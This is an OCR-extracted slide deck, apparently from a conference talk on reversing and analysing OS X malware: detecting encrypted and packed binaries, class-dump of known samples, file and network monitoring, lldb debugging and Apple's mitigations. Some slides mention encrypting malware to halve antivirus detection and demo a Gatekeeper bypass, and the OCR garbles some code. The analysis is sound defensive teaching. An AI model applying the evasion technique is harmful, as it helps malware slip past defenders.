

disassembling Finder.app



encrypting the malware



encrypted with Blowfish



ourhardworkbythese wordsguardedplease dontsteal(c)AppleC



~50% drop VT detection



## FILE ATTRIBUTES

#### **DETECTING ENCRYPTED BINARIES**

```
//check all load commands
for(int i = 0; i<[machoHeader[LOAD_CMDS] count]; i++)
{
   //grab load command
   loadCommand = [machoHeader[LOAD_CMDS] pointerAtIndex:i];

   //check text segment
   if(0 == strncmp(loadCommand->segname, SEG_TEXT, sizeof(loadCommand->segname))
   {
        //check if segment is protected
        if(SG_PROTECTED_VERSION_1 == (loadCommand->flags & SG_PROTECTED_VERSION_1))
        //FILE IS ENCRYPTED
```

## TaskExplorer

## detecting encryption





## FILE ATTRIBUTES

## MALWARE IS OFTEN PACKED TO 'HINDER' DETECTION/ANALYSIS

```
$ strings -a JavaW

Info: This file is packed with the UPX executable packer http://upx.sf.net
Id: UPX 3.09 Copyright (C) 1996-2013 the UPX Team. All Rights Reserved.
```

## iWorm (JavaW); packed

```
TaskExplorer
//count all occurrences
for (NSUInteger i = 0; i < length; i++)</pre>
    occurrences[0xFF & (int)data[i]]++;
//calc entropy
for (NSUInteger i = 0;
                                                                 #packed
    i < sizeof(occurrences)/sizeof(occurrences[0]); i++)</pre>
    //add occurrences to entropy
    if(0 != occurrences[i])
                                                                  ⅓ JavaW (task: 816)
        //calc ratio
                                                                  /Users/user/Library/Application Support/JavaW
        pX = occurrences[i]/(float)length;
        //cumulative entropy
                                                                     view all packed tasks/dylibs
        entropy -= pX*log2(pX);
```

generic packer detection algorithm



## **CLASSDUMP**

## EXTRACT CLASS NAMES, METHODS, & MORE...

```
$ class-dump RCSMac.app
@interface __m_MCore : NSObject
{
    NSString *mBinaryName;
    NSString *mSpoofedName;
}

- (B00L)getRootThroughSLI;
- (B00L)isCrisisHookApp:(id)arg1;
- (B00L)makeBackdoorResident;
- (void)renameBackdoorAndRelaunch;

@end
```

RCSMac (OSX/Crisis)

```
$ class-dump Installer.app
@interface ICDownloader :
           NSObject <NSURLConnectionDelegate>
   NSURL *_URL;
   NSString *_destPath;
    long long _httpStatusCode;
   NSString *_suggestedName;
 (void)startDownloading;
@interface NSURL (ICEncryptedFileURLProtocol)
+ (id)fileURLWithURL:(id)arg1;
+ (id)encryptedFileURLWithURL:(id)arg1;
@end
```

Adware 'Installer' (InstallCore)



http://stevenygard.com/projects/class-dump/



# DYNAMIC FILE I/O

#### QUICKLY DETERMINE BINARIES FILE-RELATED ACTIONS

```
$ man fs_usage
FS_USAGE(1) BSD General Commands Manual

fs_usage -- report system calls and page faults related to filesystem activity in real-time
```

## fs\_usage manpage



file i/o (mackeeper exploiter)



# NETWORK I/O

#### GAIN INSIGHT INTO THE BINARY'S NETWORK COMMUNICATIONS



OSX/Careto in Wireshark





periodic beacons



(custom) encrypted traffic

# VIRUSTOTAL SANDBOX

# FILE I/O + NETWORK I/O, AND MORE!



virustotal portal





network i/o (iWorm)



virustotal-mac-os-x-execution.html



## REVERSING OBJECTIVE-C

#### **UNDERSTANDING SOME BASICS...**

```
connectedToInternet(void) proc near

mov    rdi, cs:_OBJC_CLASS_$_NSURL
mov    rsi, cs:URLWithString; "URLWithString:"
lea    rdx, cfstr_google; "www.google.com"
mov    rax, cs:_objc_msgSend_ptr
call    rax; objc_msgSend
...
```

internet check (mackeeper exploiter)

| arg | name | (for) objc_msgSend |  |  |
|-----|------|--------------------|--|--|
| 0   | RDI  | class              |  |  |
| 1   | RSI  | method name        |  |  |
| 2   | RDX  | 1st argument       |  |  |
| 3   | RCX  | 2nd argument       |  |  |
| 4   | R8   | 3rd argument       |  |  |
| 5   | R9   | 4th argument       |  |  |

calling convention (system v amd64 abi)

```
Parameters

self | A pointer that points to the instance of the class that is to receive the message.

op | The selector of the method that handles the message.

... A variable argument list containing the arguments to the method.
```

# objc\_msgSendfunction



### **DECOMPILATION**

#### THERE'S AN APP FOR THAT!

```
connectedToInternet(void) proc near

mov rdi, cs:_OBJC_CLASS_$_NSURL
mov rsi, cs:URRWithString
lea rdx, cfstr_google; "www.google.com"
mov rax, cs:_objc_msgSend_ptr

call rax

int connectedToInternet()
{
    rax = [NSURL URLWithString:@"http://www.google.com"];
    rdx = rax;
```

var 38 = [NSData dataWithContentsOfURL:rdx];

 $if(var 38 != 0x0) {$ 

 $var^{-1} = 0x1;$ 

var 1 = 0x0;

rax = var 1 & 0x1 & 0xff;

else {

return rax;

**Synack**.

decompilation; internet check (mackeeper exploiter)

# **DEBUGGING**

# USING LLDB; OS X'S DEBUGGER

```
$ 11db newMalware (11db) target create "/Users/patrick/malware/newMalware" Current executable set to '/Users/patrick/malware/newMalware' (x86_64).
```

### beginning a debugging session

|              | CAA. | Cdh | +0 | TIDD | Command | Man |  |
|--------------|------|-----|----|------|---------|-----|--|
| a<br>Karayan | 300  | GUD |    |      | Command | Map |  |

| command               | description                | example            |  |
|-----------------------|----------------------------|--------------------|--|
| r                     | launch (run) the process   |                    |  |
| b                     | breakpoint on function     | b system           |  |
| br s -a <addr></addr> | breakpoint on a memory add | br s -a 0x10001337 |  |
| si/ni                 | step into/step over        |                    |  |
| po                    | print objective-C object   | po \$rax           |  |
| reg read              | print all registers        |                    |  |

common 11db commands



# PART 0x5: HEALTH & HAPPINESS

### HOW DO I PROTECT MY PERSONAL MACS?





# APPLE'S OS X SECURITY MITIGATIONS?

GATEKEEPER, XPROTECT, SIP, CODE-SIGNING, ET AL...



"Security & privacy are fundamental to the design of all our hardware, software, and services" -tim cook



"Gatekeeper Exposed"(Shmoocon)



"Writing Bad@ss OS X Malware"
(Blackhat)



"Attacking the XNU Kernel in El Capitan"
(BlackHat)



- "OS X El Capitan-Sinking the S/h\IP"
- 'Memory Corruption is for Wussies!"
  (SysScan)



# DEMO (GATEKEPER BYPASS)





## OS X LOCKDOWN

#### HARDENS OS X & REDUCES ITS ATTACK SURFACE

